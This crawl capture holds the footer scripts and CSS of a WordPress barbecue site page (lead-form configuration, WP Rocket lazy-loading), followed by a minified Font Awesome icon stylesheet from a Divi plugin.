<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"e21785e6fb","ajax_url":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":971},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"e21785e6fb","ajax_url":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":4,"screen_id":971},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#2e2e2e!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#1f1f1f;}
 #footer-bottom {padding:15px 0 5px;}
 #footer-info, #footer-info a {color:#666666;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
</style>
<!-- End Child theme custom CSS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://holysmokedsausage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/holysmokedsausage.com\/wp-admin\/admin-ajax.php","nonce":"58b5879d59","url":"https:\/\/holysmokedsausage.com\/pork-rub-101-what-you-need-to-know","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://holysmokedsausage.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/plugins/easy_font_awesome_for_divi_builder/easy-fontawesome-for-divi-builder.css?ver=1767833639
body_size: 9284
content:
@font-face{font-display:swap;font-family:'ETmodules';src:url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly);src:url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.eot?6gihly#iefix') format('embedded-opentype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.ttf?6gihly) format('truetype'),url(../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.woff?6gihly) format('woff'),url('../../../../../../plugins/easy_font_awesome_for_divi_builder/custom-icons.svg?6gihly#custom-icons') format('svg');font-weight:400;font-style:normal}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{display:none}.awesome_options_page .awesome_field{display:inline-block;width:120px;padding-left:30px;font-weight:700}.awesome_options_page .wp-color-result{margin:0 6px 0 0}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu li:before{position:absolute;margin-top:6px}#et-secondary-nav ul.sub-menu li:before{margin-top:10px}.et_font_icon li:before{font-family:'ETmodules'!important}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 .fa{display:inline-block;font:normal normal normal 14px/1 ETmodules;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}